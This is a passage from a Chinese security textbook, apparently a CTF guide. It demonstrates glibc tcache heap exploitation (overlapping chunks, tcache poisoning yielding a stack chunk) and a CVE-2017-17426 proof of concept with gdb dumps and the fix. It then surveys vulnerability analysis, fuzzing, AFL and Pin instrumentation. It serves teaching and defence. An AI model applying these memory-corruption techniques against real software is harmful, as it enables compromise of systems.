    p3 = malloc(evil_region_size);
    memset(p3, 0x42, evil_region_size);
    fprintf(stderr, "Requested a chunk of 0x100 bytes\n");
    fprintf(stderr, "p3: %p ~ %p\n", p3, (char *)p3+evil_region_
size);
    fprintf(stderr, "p2: %p ~ %p\n", p2, (char *)p2+0x20-8);
}

```

```
$ ./tcache_overlapping_chunks
Allocated victim chunk with requested size 0x48: 0x555555756260
Allocated sentry element after victim: 0x5555557562b0
Emulating corruption of the victim's size to 0x110
Freed victim chunk to put it in a different tcache bin
Requested a chunk of 0x100 bytes
p3: 0x555555756260 ~ 0x555555756368
p2: 0x5555557562b0 ~ 0x5555557562c8
```

在 `_int_free()` 时，`libc` 完全没有对 `chunk` 进行检查，所以我们可以直接修改其 `size`，在 `free` 时该 `chunk` 就被放进了不同的 `tcache bin`。在下一次 `malloc` 时得到不一样大小的 `chunk`，造成堆块重叠。

首先我们分配两个 `chunk`：

```
gdb-peda$ x/16gx 0x555555756260-0x10
0x555555756250: 0x0000000000000000          0x0000000000000051 <-
chunk p1
0x555555756260: 0x4141414141414141          0x4141414141414141
0x555555756270: 0x4141414141414141          0x4141414141414141
0x555555756280: 0x4141414141414141          0x4141414141414141
0x555555756290: 0x4141414141414141          0x4141414141414141
0x5555557562a0: 0x4141414141414141          0x0000000000000021 <-
chunk p2
0x5555557562b0: 0x4141414141414141          0x4141414141414141
0x5555557562c0: 0x4141414141414141          0x00000000000000411
```

然后修改第一个的 `size` 并将其释放：

```

gdb-peda$ x/16gx 0x555555756260-0x10
0x555555756250: 0x0000000000000000          0x00000000000000110 <-
chunk p1 [be freed]
0x555555756260: 0x0000000000000000          0x4141414141414141
0x555555756270: 0x4141414141414141          0x4141414141414141
0x555555756280: 0x4141414141414141          0x4141414141414141
0x555555756290: 0x4141414141414141          0x4141414141414141
0x5555557562a0: 0x4141414141414141          0x00000000000000021 <-
chunk p2
0x5555557562b0: 0x4141414141414141          0x4141414141414141
0x5555557562c0: 0x4141414141414141          0x00000000000000411
gdb-peda$ vmmmap heap
Start           End             Perm      Name
0x0000555555756000 0x0000555555777000 rw-p    [heap]
gdb-peda$ x/30gx 0x000055555756000+0x10
0x555555756010: 0x0000000000000000          0x0100000000000000 <-
counts
0x555555756020: 0x0000000000000000          0x0000000000000000
0x555555756030: 0x0000000000000000          0x0000000000000000
0x555555756040: 0x0000000000000000          0x0000000000000000
0x555555756050: 0x0000000000000000          0x0000000000000000
0x555555756060: 0x0000000000000000          0x0000000000000000
0x555555756070: 0x0000000000000000          0x0000000000000000
0x555555756080: 0x0000000000000000          0x0000000000000000
0x555555756090: 0x0000000000000000          0x0000000000000000
0x5555557560a0: 0x0000000000000000          0x0000000000000000
0x5555557560b0: 0x0000000000000000          0x0000000000000000
0x5555557560c0: 0x0000000000000000          0x000055555756260 <-
entries
0x5555557560d0: 0x0000000000000000          0x0000000000000000
0x5555557560e0: 0x0000000000000000          0x0000000000000000
0x5555557560f0: 0x0000000000000000          0x0000000000000000

```

可以看到 chunk p1 并没有放到它应该去的 tcache bin 中，而是放到了修改 size 后对应的 tcache bin。

最后将其 malloc 出来：

```

gdb-peda$ p p3
$1 = (intptr_t *) 0x555555756260
gdb-peda$ p p2
$2 = (intptr_t *) 0x5555557562b0
gdb-peda$ p p1
$3 = (intptr_t *) 0x555555756260
gdb-peda$ x/36gx 0x555555756260-0x10
0x555555756250: 0x0000000000000000          0x00000000000000110 <-
chunk p3
0x555555756260: 0x4242424242424242        0x4242424242424242
0x555555756270: 0x4242424242424242        0x4242424242424242
0x555555756280: 0x4242424242424242        0x4242424242424242
0x555555756290: 0x4242424242424242        0x4242424242424242
0x5555557562a0: 0x4242424242424242        0x4242424242424242 <-
chunk p2
0x5555557562b0: 0x4242424242424242        0x4242424242424242
0x5555557562c0: 0x4242424242424242        0x4242424242424242
0x5555557562d0: 0x4242424242424242        0x4242424242424242
0x5555557562e0: 0x4242424242424242        0x4242424242424242
0x5555557562f0: 0x4242424242424242        0x4242424242424242
0x555555756300: 0x4242424242424242        0x4242424242424242
0x555555756310: 0x4242424242424242        0x4242424242424242
0x555555756320: 0x4242424242424242        0x4242424242424242
0x555555756330: 0x4242424242424242        0x4242424242424242
0x555555756340: 0x4242424242424242        0x4242424242424242
0x555555756350: 0x4242424242424242        0x4242424242424242
0x555555756360: 0x4242424242424242        0x0000000000000000

```

于是 chunk p2 被 chunk p3 覆盖了。

tcache_poisoning

```
#include <stdio.h>
#include <stdlib.h>
#include <stdint.h>
#include <string.h>

int main() {
    intptr_t *p1, *p2, *p3;
    size_t target[10];
    printf("Our target is a stack region at %p\n", (void *)target);

    p1 = malloc(0x30);
    memset(p1, 0x41, 0x30+8);
    fprintf(stderr, "Allocated victim chunk with requested size
0x30 at %p\n", p1);

    fprintf(stderr, "Freed victim chunk to put it in a tcache bi
n\n");
    free(p1);
    fprintf(stderr, "Emulating corruption of the next ptr\n");
    *p1 = (int64_t)target;

    fprintf(stderr, "Now we make two requests for the appropriat
e size so that malloc returns a chunk overlapping our target\n");
;

    p2 = malloc(0x30);
    memset(p2, 0x42, 0x30+8);
    p3 = malloc(0x30);
    memset(p3, 0x42, 0x30+8);
    fprintf(stderr, "The first malloc(0x30) returned %p, the sec
ond one: %p\n", p2, p3);
}
```

```
$ ./tcache_poisoning
Our target is a stack region at 0x7fffffffdfcc0
Allocated victim chunk with requested size 0x30 at 0x555555756670
Freed victim chunk to put it in a tcache bin
Emulating corruption of the next ptr
Now we make two requests for the appropriate size so that malloc
returns a chunk overlapping our target
The first malloc(0x30) returned 0x555555756670, the second one:
0x7fffffffdfcc0
```

该实例通过破坏 tcache bin 中 chunk 的 fd 指针，将其指向不同的位置，从而改变 tcache_entry 的 next 指针，在 malloc 时在任意位置得到 chunk。而 tcache_get() 函数没有对此做任何的检查。

分配一个 chunk p1 后释放，该 chunk 将被放入相应的 tcache bin，其 fd 指针被清空：

```
gdb-peda$ x/10gx (void *)p1-0x10
0x555555756660: 0x0000000000000000          0x0000000000000041    <-
chunk p1 [be freed]
0x555555756670: 0x0000000000000000          0x4141414141414141    <-
- fd pointer
0x555555756680: 0x4141414141414141          0x4141414141414141
0x555555756690: 0x4141414141414141          0x4141414141414141
0x5555557566a0: 0x4141414141414141          0x0000000000020961
gdb-peda$ v mmap heap
Start           End             Perm      Name
0x0000555555756000 0x0000555555777000  rw-p      [heap]
gdb-peda$ x/12gx 0x000055555756000+0x10
0x555555756010: 0x0000000000010000          0x0000000000000000    <-
counts
0x555555756020: 0x0000000000000000          0x0000000000000000
0x555555756030: 0x0000000000000000          0x0000000000000000
0x555555756040: 0x0000000000000000          0x0000000000000000
0x555555756050: 0x0000000000000000          0x0000000000000000
0x555555756060: 0x000055555756670          0x0000000000000000    <-
entries
```

然后修改 fd 指针指向栈上的地址 target :

```

gdb-peda$ x/10gx (void *)p1-0x10
0x55555756660: 0x0000000000000000          0x0000000000000041 <-
chunk p1 [be freed]
0x55555756670: 0x00007fffffff80            0x4141414141414141 <-
- fd pointer
0x55555756680: 0x4141414141414141          0x4141414141414141
0x55555756690: 0x4141414141414141          0x4141414141414141
0x555557566a0: 0x4141414141414141          0x0000000000020961

```

接下来的第一次 malloc 将 chunk p1 的地方取出 :

```

gdb-peda$ x/10gx (void *)p1-0x10
0x55555756660: 0x0000000000000000          0x0000000000000041 <-
chunk p2
0x55555756670: 0x4242424242424242          0x4242424242424242
0x55555756680: 0x4242424242424242          0x4242424242424242
0x55555756690: 0x4242424242424242          0x4242424242424242
0x555557566a0: 0x4242424242424242          0x0000000000020961
gdb-peda$ x/12gx 0x000055555756000+0x10
0x55555756010: 0x0000000000000000          0x0000000000000000
0x55555756020: 0x0000000000000000          0x0000000000000000
0x55555756030: 0x0000000000000000          0x0000000000000000
0x55555756040: 0x0000000000000000          0x0000000000000000
0x55555756050: 0x0000000000000000          0x0000000000000000
0x55555756060: 0x00007fffffff80            0x0000000000000000 <-
entries

```

可以看到 tcache 的 entries 被修改为我们伪造的 fd 地址。

第二次 malloc，虽然 tcache bin 的 counts 为 0，但它并没有做检查，直接在 entries 指向的地方返回了一个 chunk :

```

gdb-peda$ x/10gx (void *)p3-0x10
0x7fffffff7dc70: 0x0000555555756670      0x00007fffffff7dc80 <-
chunk p3
0x7fffffff7dc80: 0x4242424242424242      0x4242424242424242
0x7fffffff7dc90: 0x4242424242424242      0x4242424242424242
0x7fffffff7dca0: 0x4242424242424242      0x4242424242424242
0x7fffffff7dcb0: 0x4242424242424242      0x0000000000000000

```

于是我们得到了一个在栈上的 chunk。

有趣的是 tcache bin 的 counts 居然产生了整数溢出 (`0x00-1=0xff`) :

```

gdb-peda$ x/12gx 0x0000555555756000+0x10
0x555555756010: 0x0000000000ff0000      0x0000000000000000
0x555555756020: 0x0000000000000000      0x0000000000000000
0x555555756030: 0x0000000000000000      0x0000000000000000
0x555555756040: 0x0000000000000000      0x0000000000000000
0x555555756050: 0x0000000000000000      0x0000000000000000
0x555555756060: 0x00000000000000c2      0x0000000000000000

```

看来这个机制仍然存在很多的问题啊。

注：突然发现这个 `0xff` 在 unsorted bin attack 里有很巧妙的用处，参考章节 3.1.8。

这一节的代码可以在[这里](#)找到。其他的一些情况可以参考章节 3.3.6。

CTF 实例

在最近的 CTF 中，已经开始尝试使用 libc-2.26，比如章节 6.1.15、6.1.19 中的例子。

CVE-2017-17426

libc-2.26 中的 tcache 机制被发现了安全漏洞，由于 `__libc_malloc()` 使用 `request2size()` 来将所请求的分配大小转换为计算块大小，该函数不会进行整数溢出检查。所以如果请求一个非常大的堆块（接近 `SIZE_MAX`），将会导致整

数溢出，从而导致 malloc 错误地返回了 tcache bin 里的堆块。

一个例子：

```
#include <stdio.h>
#include <stdlib.h>

int main() {
    void *x = malloc(10);
    printf("malloc(10): %p\n", x);
    free(x);

    void *y = malloc(((size_t)~0) - 2); // overflow allocation (
    size_t.max-2)
    printf("malloc(((size_t)~0) - 2): %p\n", y);
}
```

```
$ gcc cve201717426.c
$ /usr/local/glibc-2.26/lib/ld-2.26.so ./a.out
malloc(10): 0x7f3f945ed260
malloc(((size_t)~0) - 2): 0x7f3f945ed260
$ /usr/local/glibc-2.27/lib/ld-2.27.so ./a.out
malloc(10): 0x7f399c69e260
malloc(((size_t)~0) - 2): (nil)
```

可以看到在使用 libc-2.26 时，第二次 malloc 返回了第一次 free 的堆块。而在使用 libc-2.27 时返回 NULL，说明该问题已被修复。

patch

该漏洞在 libc-2.27 的这次 [commit](#) 中被修复。方法是用更安全的 `checked_request2size()` 替换 `request2size()`，以实现对整数溢出的检查：

```
$ git show 34697694e8a93b325b18f25f7dcded55d6baeaf6 malloc/mallo
c.c | cat
commit 34697694e8a93b325b18f25f7dcded55d6baeaf6
Author: Arjun Shankar <arjun@redhat.com>
Date:   Thu Nov 30 13:31:45 2017 +0100
```

Fix integer overflow in malloc when tcache is enabled [BZ #2375]

When the per-thread cache is enabled, `__libc_malloc` uses `request2size` (which does not perform an overflow check) to calculate the chunk size from the requested allocation size. This leads to an integer overflow causing `malloc` to incorrectly return the last successfully allocated block when called with a very large size argument (close to `SIZE_MAX`).

This commit uses `checked_request2size` instead, removing the overflow.

```
diff --git a/malloc/malloc.c b/malloc/malloc.c
index 79f0e9eac7..0c9e0748b4 100644
--- a/malloc/malloc.c
+++ b/malloc/malloc.c
@@ -3031,7 +3031,8 @@ __libc_malloc (size_t bytes)
    return (*hook)(bytes, RETURN_ADDRESS (0));
#endif USE_TCACHE
/* int_free also calls request2size, be careful to not pad twice. */
- size_t tbytes = request2size (bytes);
+ size_t tbytes;
+ checked_request2size (bytes, tbytes);
size_t tc_idx = csize2tidx (tbytes);

MAYBE_INIT_TCACHE ();
```

参考资料

- [thread local caching in glibc malloc](#)
- [MallocInternals](#)
- [CVE-2017-17426](#)
- [CVE-2017-17426 Detail](#)

4.15 利用 vsyscall 和 vDSO

- [vsyscall](#)
- [vDSO](#)
- [CTF 实例](#)
- [参考资料](#)

在章节 1.5.9 中我们介绍了 Linux 系统调用的知识。这一节中将了解 `vsyscall` 和 `vDSO` 两种机制，它们被设计用来加速系统调用的处理。

vsyscall

```
$ cat /proc/self/maps | grep vsyscall
ffffffffffff600000-ffffffffffff601000 r-xp 00000000 00:00 0
    [vsyscall]
```

vDSO

```
$ cat /proc/self/maps | grep vdso
7fff223aa000-7fff223ac000 r-xp 00000000 00:00 0
    [vdso]
$ cat /proc/self/maps | grep vdso
7fff1048f000-7fff10491000 r-xp 00000000 00:00 0
    [vdso]
```

CTF 实例

例如章节 6.1.6 的 `ret2vdso`。

参考资料

- [man vdso](#)

- Creating a vDSO: the Colonel's Other Chicken

第五章 高级篇

- 5.0 软件漏洞分析
- 5.1 模糊测试
 - 5.1.1 AFL fuzzer
 - 5.1.2 libFuzzer
- 5.2 动态二进制插桩
 - 5.2.1 Pin
 - 5.2.2 DynamoRio
 - 5.2.3 Valgrind
- 5.3 符号执行
 - 5.3.1 angr
 - 5.3.2 Triton
 - 5.3.3 KLEE
 - 5.3.4 S²E
- 5.4 数据流分析
 - 5.4.1 Soot
- 5.5 污点分析
 - 5.5.1 TaintCheck
- 5.6 LLVM
 - 5.6.1 Clang
- 5.7 程序切片
- 5.8 SAT/SMT
 - 5.8.1 Z3
- 5.9 基于模式的漏洞分析
- 5.10 基于二进制比对的漏洞分析
- 5.11 反编译技术
 - 5.11.1 RetDec

软件漏洞分析

- 软件漏洞分析的定义
- 软件分析技术概述
 - 源代码漏洞分析
 - 二进制漏洞分析
 - 运行系统漏洞分析
- 参考资料

软件漏洞分析的定义

- 广义漏洞分析：指的是围绕漏洞所进行的所有工作，包括：
 - 漏洞挖掘：使用程序分析或软件测试技术发现软件中可能存在的未知的安全漏洞
 - 漏洞检测：又称漏洞扫描，基于漏洞特征库，通过扫描等手段对指定的远程或者本地计算机系统的安全脆弱性进行检测，以发现可利用的已知漏洞
 - 漏洞应用：借助漏洞堆软件或其依附的目标系统进行模拟攻击，并且对攻击代码进行生存性验证
 - 漏洞消除：对漏洞进行修复，包括漏洞防御、补丁修复、安全加固等
 - 漏洞管控：包括漏洞收集与发布、漏洞资源的积累与分析、漏洞的准则规范的制定等
- 狹义漏洞分析：特指漏洞挖掘，包括：
 - 架构安全分析：在设计阶段进行软件架构分析，从更高、更抽象的层次保障软件安全性
 - 源代码漏洞分析：通常使用静态分析方法，整个过程包括源代码模型构造、漏洞模式提取、基于软件模型和漏洞模式的模式匹配
 - 二进制漏洞分析：包括静态分析和动态分析两种
 - 运行系统漏洞分析：分析对象是已经实际部署的软件系统，通过信息收集、漏洞检测和漏洞确认三个基本步骤对软件系统进行漏洞分析

软件分析技术概述

技术类别	基本原理	分析阶段	分析对象	分析结果	优点	缺点
软件架构安全分析	通过对软件架构进行建模，并对软件的安全需求或安全机制进行描述，然后检查架构模型直至满足所有安全需求	软件设计	软件架构	设计错误	考虑软件整体安全性，在设计阶段进行	缺少实用且自动化的程度高的技术
源代码漏洞分析	通过对程序代码的模型提取及程序检测规则的提取，利用静态的漏洞分析技术分析结果	软件开发	源代码	代码缺陷	代码覆盖率高，能够分析出隐藏的较深的漏洞，漏报率较低	需要人工辅助，技术难度大，对先验知识（历史漏洞）依赖性较大，误报率较高
二进制漏洞分析	通过对二进制可执行代码进行多层次（指令级、结构化、形式化等）、多角度（外部接口测试、内部结构测试等）的分析，发现软件程序中的安全缺陷和安全漏洞	软件设计、测试及维护	二进制代码	程序漏洞	不需要源代码，漏分析度准确高，实用性广泛	缺乏上层的结构信息，分析难度大
运行系统漏洞分析	通过向运行系统输入特定构造的数据，然后对输出进行分析和验证的方式来检测运行系统的安全性	运行及维护	运行系统	配置缺陷	由多种构件共同构成的系统整体的安全性，全面、准确地检测	对分析人员的经验依赖度较大

源代码漏洞分析

技术	基本原理	优点	缺点	典型工具
数据流分析	数据流分析是一种用于收集计算机程序在不同点计算的值的信息的技术。进行数据流分析的最简单的一种形式就是对控制流图的某个节点建立数据流方程，然后通过迭代计算，反复求解，直到到达不动点	具有更强的分析能力，适合需要考虑控制流信息且变量属性之操作十分简单的静态分析问题	分析效率低，过程间分析和优化算法复杂，编程工作量大，容易出错且效率低	Coverity, Prevent, Llocwork, Fortify, SCA, FindBugs, Checkmax
符号执行	符号执行是指用符号值替代真实值，模拟程序的执行，从而得到程序的内部结构及其相关信息，从而产生有针对性的测试用例	生成的测试用例有针对性，测试覆盖率较高，可以检测到深层次的问题	在进行系统化的符号执行时，会产生路径爆炸或是求解困顿等问题	EXE, KLEE, Clang, DART
污点分析	该技术对输入的数据建立污点传播标签，之后静态地跟踪被标记数据的传播过程，检查是否有危险函数或是危险操作	该技术的优点在于可以通过对数据的传播快速地找到典型的与输入数据相关的漏洞	该技术有时会受到编译器优化的影响，同时需要构造污点传播树，这种树的构造比较复杂，有时需要人工介入	Pixy, TAJ
模型检测	该技术主要通过将程序转换为逻辑公式，然后使用公理和规则来证明程序是否是一个合法的定理。如果程序合法，那么被测程序便满足先前所要求的安全特性	对路径的分析敏感，对于路径、状态的结果具有很高的精确性；检验并发错误能力较好，验证过程完全自动化	由于穷举了所有可能状态，增加了额外的开销；数据密集度较大时，分析难度很大；对时序、路径等属性，在边界处的近似处理难度大	SLAM, MOPS, Bandera
定理证明	该方法主要是将原有程序验证中由研究人员手工完成的分析过程变为自动推导，其主要目的是证明程序计算中的特性	使用严格的推导证明控制检测的进行，误报率低	某些域上的公式推导缺乏适用性，对新漏洞扩展性不高	ESC, Saturn

二进制漏洞分析

技术	基本原理	应用范围	优点	缺点	典型工具
模糊测试	向被测程序发送随机或预先给定的数据	以文件、网络数据或是本地输入以及其他对外部输入数据依赖较大的软件	原理简单，执行所需计算量较少，相关工具较为成熟，可以很方便地应用于大型软件的测试中	测试用例针对性低，覆盖率较低，测试结果不确定较大	SPIKE, Peach, Sully, BeStorm, MU-4000
动态污点分析	对输入数据建立污染标签，在程序内部处理数据的同时加入污染标签的传播，通过分析标签的传播得出程序的内部结构	以文件、网络数据或是本地输入及其他对外部输入数据依赖较大的软件	可以获取程序内部的基本信息，易于发现与输入关联度较大的漏洞	需要动态插桩或是虚拟化等技术支持，实现较为复杂，并且污染传播算法对分析结果影响较大	TaintCheck, DytA, Argos, Temu
基于模式的漏洞分析	利用中间表示语言或是其他工具将漏洞抽象为具有一定特殊性的模式，最终通过找到这种模式进而找到相关漏洞	需要对被分析的表现形式有较深了解，并且对被分析进行一定转化	对漏洞表现形式抽象程度较高，随着建模准确度的提升，漏洞分析的准确度和速度都会有很大的提升，代表着未来研究的方向	目前的漏洞建模较为简单，有时误报率较高	BinNavi
二进制代码	通过比对不同二进制文件，尤其是补丁文件与原文件之间的差异获取	需要有针对性某一漏洞的补丁文件或是两个	算法较为成熟，实现简单，有许多相	由于需要补丁或新版软件的比对，所以该类技术仅能发现	Bindiff, IDA Compare, eEye Binary

比对	修改信息，从而定位并获取漏洞信息	不同版本的同型软件	关联使用工具	已被报告并修复的漏洞	Diffing Suite
智能灰盒测试	利用动态符号执行等技术，针对被测软件生成有针对性的测试用例，从而提高测试用例的覆盖能力	以文件、网络数据或本地输入及其他对外部输入依赖较大的软件	可以有效提升测试用例的覆盖率，从而提高发现漏洞的可能性	由于算法和计算量等问题，在使用时容易出现路径爆炸和求解困难等问题，对大型软件的测试效果不是很理想	SAGE, SmartFuzz

运行系统漏洞分析

技术	基本原理	应用范围	优点	缺点	典型工具
配置管理测试	配置管理测试是对运行系统配置进行安全性测试，检查系统各配置是否符合运行系统的安全需求和制定的安全策略	检查配置漏洞	可以全面地分析和检查运行系统的配置项	需要对运行系统的业务需求，业务类型和运行环境有充分的了解，需要更多的人工介入	MBSA, Metasploit
通信协议测试	通信协议验证是对运行系统通信协议中潜在的安全漏洞进行检测。攻击验证是常用的通信协议验证手段。它利用已知的攻击手段对运行系统进行模拟攻击以判断通信协议是否存在某种类型的安全漏洞	检测通信协议中潜在的漏洞	攻击验证的通信协议验证手段检测结果较为准确，能够用于大规模运行系统	攻击验证方法只适用于特定的通信协议安全漏洞检测	Nessus, Nmap
		检测运行		该类技术需要深入	

授权认证测试	认证测试通过了解运行系统的授权、认证工作流程来尝试规避运行系统的授权、认证机制	系统授权、认证机制中潜在的漏洞	分析结果较为准确	需要深入了解运行的授权认证工作，需要较多的人工参与分析工作	Nessus, WebScarab
数据验证测试	数据验证测试目的在于发现由于运行系统没有正确验证来自客户端或外界的数据而产生的安全漏洞。该类技术主要通过构造特定的输入以检测是否可以触发运行系统的某些特定类型安全漏洞	检测运行系统授权、认证机制中潜在的漏洞	技术比较成熟，可用工具较多，操作简单	分析结果误报率比较高	MVS, AppScan
数据安全性验证	数据安全性验证旨在发现威胁运行系统内部数据自身安全性的漏洞	检测运行系统在存储和传输数据时潜在的漏洞	技术比较成熟，可用工具较多，操作简单	分析结果误报率比较高	WireShark

参考资料

- 《软件漏洞分析技术》

5.1 模糊测试

- 基本原理
- 方法实现
- 参考资料

基本原理

模糊测试（fuzzing）是一种通过向程序提供非预期的输入并监控输出中的异常来发现软件中的故障的方法。

用于模糊测试的模糊测试器（fuzzer）分为两类：

- 一类是基于变异的模糊测试器，它通过对已有的数据样本进行变异来创建测试用例
- 另一类是基于生成的模糊测试器，它为被测试系统使用的协议或文件格式建模，基于模型生成输入并据此创建测试用例。

模糊测试流程

模糊测试通常包含下面几个基本阶段：

1. 确定测试目标：确定目标程序的性质、功能、运行条件和环境、编写程序的语言、软件过去所发现的漏洞信息以及与外部进行交互的接口等
2. 确定输入向量：例如文件数据、网络数据和环境变量等。
3. 生成模糊测试数据：在确定输入向量之后设计要模糊测试的方法和测试数据生成算法等
4. 执行模糊测试数据：自动完成向测试目标发送大量测试数据的过程，包括启动目标进程、发送测试数据和打开文件等
5. 监视异常：监视目标程序是否产生异常，记录使程序产生异常的测试数据和异常相关信息
6. 判定发现的漏洞是否可被利用：通过将产生异常的数据重新发送给目标程序，跟踪异常产生前后程序相关的处理流程，分析异常产生的原因，从而判断是否可利用

基本要求

要实现高效的模糊测试，通常需要满足下面几个方面的要求：

1. 可重现性：测试者必须能够知道使目标程序状态变化所对应的测试数据是什么，如果不具备重现测试结果的能力，那么整个过程就失去了意义。实现可重现性的一个方法是在发送测试数据的同时记录下测试数据和目标程序的状态
2. 可重用性：进行模块化开发，这样就不需要为一个新的目标程序重新开发一个模糊测试器
3. 代码覆盖：指模糊测试器能够使目标程序达到或执行的所有代码及过程状态的数量
4. 异常监视：能够精确地判定目标程序是否发生异常非常的关键

存在的问题

模糊测试中存在的问题：

1. 具有较强的盲目性：即使熟悉协议格式，依然没有解决测试用例路径重复的问题，导致效率较低
2. 测试用例冗余度大：由于很多测试用例通过随机策略产生，导致会产生重复或相似的测试用例
3. 对关联字段的针对性不强：大多数时候只是对多个元素进行数据的随机生成或变异，缺乏对协议关联字段的针对性

方法实现

输入数据的关联分析

通常情况下，应用程序都会对输入的数据对象进行格式检查。通过分析输入到程序的数据对象的结构以及其组成元素之间的依赖关系，构造符合格式要求的测试用例从而绕过程序格式检查，是提高模糊测试成功率的重要步骤。

应用程序的输入数据通常都遵循一定的规范，并具有固定的结构。例如：网络数据包通常遵守某种特定的网络协议规范，文件数据通常遵守特定的文件格式规范。输入数据结构化分析就是对这些网络数据包或文件格式的结构进行分析，识别出特定

的可能引起应用程序解析错误的字段，有针对性地通过变异或生成的方式构建测试用例。通常关注下面几种字段：表示长度的字段、表示偏移的字段、可能引起应用程序执行不同逻辑的字段、可变长度的数据等。

应用程序所能处理的数据对象是非常复杂的。例如 MS Office 文件是一种基于对象嵌入和链接方式存储的复合文件，不仅可以在文件中嵌入其他格式的文件，还可以包含多种不同类型的元数据。这种复杂性导致在对其进行模糊测试的过程中产生的绝大多数测试数据都不能被应用程序所接受。数据块关联模型是解决这一问题的有效途径。该模型以数据块为基本元素，以数据块之间的关联性为纽带生成畸形测试数据。其中，数据块是数据块关联模型的基础。通常一个数据对象可以分为几个数据块，数据块之间的依赖关系称为数据关联。

数据块的划分通常遵循三个基本原则：

- 使数据块之间的关联性尽可能的小
- 将具有特定意义的数据划分为一个数据块
- 将一段连续且固定不变的数据划分为同一个数据块

数据块关联模型的划分：

- 关联方式
 - 内关联：指同一数据对象内不同数据块之间的关联性。
 - 长度关联：数据对象内某一个或几个数据块表示另一数据块的长度。是文件格式、网络协议和ActiveX控件模糊测试中最常见的一种数据关联方式。
 - 外关联：指属于多个不同数据对象的多个不同数据块之间存在的关联性。
 - 内容关联：某个数据对象的某个数据块表示另一个（或同一个）数据对象的另一个数据块的值。在需要用户验证的网络协议应用中经常出现。
- 关联强度
 - 强关联：关联数据块的数量大于等于非关联数据块的数量。
 - 弱关联：关联数据块的数量小于非关联数据块的数量。
- 评价标准
 - 有效数据对象效率：构造的畸形数据对象个数与能够被应用程序所接受处理的数据对象个数的比率。

测试用例集的构建方法

常见的构建方法有以下几种：

- 随机方法：简单地产生大量伪随机数据给目标程序。
- 强制性测试：模糊测试器从一个有效的协议或数据格式样本开始，持续不断地打乱数据包或文件中的每一个字节、字、双字或字符串。
- 预先生成测试用例：对一个专门规约的研究，以理解所有被支持的数据格式和每种数据格式可接受的取值范围，然后生成用于测试边界条件或迫使规约发生违例的硬编码的数据包或文件。
- 遗传算法：将测试用例的生成过程转化为一个利用遗传算法进行数值优化的问题，算法的搜索空间即为待测软件的输入域，其中最优解即为满足测试目标的测试用例。首先，使用初始数据和种子生成数据，然后对数据进行测试和评估，并监控测试过程，如果满足测试终止的条件，就输出测试结果，否则通过选择、杂交、变异生成新的数据。
- 错误注入与模糊启发式
 - 错误注入：指按照特定的故障模型，用人为的、有意识的方式产生故障，并施加特定故障于待测软件系统中，以加速该系统错误和失效的发生。
 - 通常可注入的错误类型：内存错误、处理器错误、通信错误、进程错误、消息错误、网络错误、程序代码错误等
 - 模糊启发式：将模糊字串或模糊数值列表中包含的特定潜在危险值称作模糊启发式。
 - 边界整型值：整型值上溢、下溢、符号溢出等。
 - 字符串重复：堆栈溢出等。
 - 字段分隔符：将非字母数字字符如空格、制表符等随机地包含到模糊测试字符串中。
 - 格式化字符串：最好选择 "%s"、"%n" 等包含到字符串中。
 - 字符转换和翻译：特别关注对扩展字符的处理。
 - 目录遍历：在URL中附加 "../" 之类的符号将导致攻击者访问未授权的目录。
 - 命令注入：向 "exec()"、"system()" 之类的 API 调用传递未经过滤的用户数据。

测试异常分析

在程序动态分析过程中，相关信息的获取途径有下面几种：

- 通过程序的正常输出获取信息
- 通过静态代码插桩获取信息

- 通过动态二进制插桩获取信息
- 通过虚拟机获取信息
- 通过调试接口或者调试器获取信息

模糊测试框架

模糊测试框架是一个通用的模糊器，可以对不同类型的目标进行模糊测试，它将一些单调的工作抽象化，并且将这些工作减少到最低程度。通常模糊测试框架都包含以下几个部分：

- 模糊测试数据生成模块
 - 原始数据生成模块：可以直接读取一些手工构造的正常数据，也可以根据结构定义来自动生成正常的测试数据
 - 畸形数据生成模块：在原始数据的基础上做一些修改和变形，从而生成最终的畸形数据
- 动态调试模块：利用操作系统提供的调试接口来实现动态调试功能，以捕获被调试程序产生的异常信息
- 执行监控模块：在动态调试模块的基础上，在被调试程序运行过程中，实现对被调试程序执行状态的监控，从而决定什么时候终止被调试程序的运行
- 自动脚本模块：在执行监控模块的基础上，提供更复杂的监控功能
- 异常过滤模块：在动态调试模块的基础上，对异常产生的结果实时过滤
- 测试结果管理模块：测试结果数据库中除了异常信息之外，产生异常的畸形数据也会被保存。利用测试结果数据库，可以实现回归测试。

参考资料

- [Fuzzing](#)
- [Awesome-Fuzzing](#)

5.1.1 AFL fuzzer

- [AFL 简介](#)
- [安装](#)
- [简单示例](#)

AFL 简介

AFL 是一个强大的 Fuzzing 测试工具，由 lcamtuf 所开发。利用 AFL 在源码编译时进行插桩（简称编译时插桩），可以自动产生测试用例来探索二进制程序内部新的执行路径。与其他基于插桩技术的 fuzzer 相比，AFL 具有较低的性能消耗，各种高效的模糊测试策略和最小化技巧，它无需很多复杂的配置即可处理现实中的复杂程序。另外 AFL 也支持直接对没有源码的二进制程序进行黑盒测试，但需要 QEMU 的支持。

安装

```
$ wget http://lcamtuf.coredump.cx/afl/releases/afl-latest.tgz  
$ tar zxvf afl-latest.tgz  
$ cd afl-2.52b  
$ make  
$ sudo make install
```

简单示例

参考资料

5.1.2 libFuzzer

- 参考资料

参考资料

- [libFuzzer – a library for coverage-guided fuzz testing.](#)

5.2 动态二进制插桩

5.2.1 Pin 动态二进制插桩

- 插桩技术
- Pin 简介
- Pin 的基本用法
- Pintool 示例分析
- Pintool 编写
- Pin 在 CTF 中的应用
- 扩展：Triton

插桩技术

插桩技术是将额外的代码注入程序中以收集运行时的信息，可分为两种：

源代码插桩（Source Code Instrumentation(SCI)）：额外代码注入到程序源代码中。

示例：

```
// 原始程序
void sci() {
    int num = 0;
    for (int i=0; i<100; ++i) {
        num += 1;
        if (i == 50) {
            break;
        }
    }
    printf("%d", num);
}
```

5.2.1 Pin

```
// 插桩后的程序
char inst[5];
void sci() {
    int num = 0;
    inst[0] = 1;
    for (int i=0; i<100; ++i) {
        num += 1;
        inst[1] = 1;
        if (i == 50) {
            inst[2] = 1;
            break;
        }
        inst[3] = 1;
    }
    printf("%d", num);
    inst[4] = 1;
}
```

二进制插桩（Binary Instrumentation(BI)）：额外代码注入到二进制可执行文件中。

- 静态二进制插桩：在程序执行前插入额外的代码和数据，生成一个永久改变的可执行文件。
- 动态二进制插桩：在程序运行时实时地插入额外代码和数据，对可执行文件没有任何永久改变。

以上面的函数 `sci` 生成的汇编为例：

原始汇编代码

```

sci:
    pushl %ebp
    movl %esp, %ebp
    pushl %ebx
    subl $20, %esp
    call __x86.get_pc_thunk.ax
    addl $_GLOBAL_OFFSET_TABLE_, %eax
    movl $0, -16(%ebp)
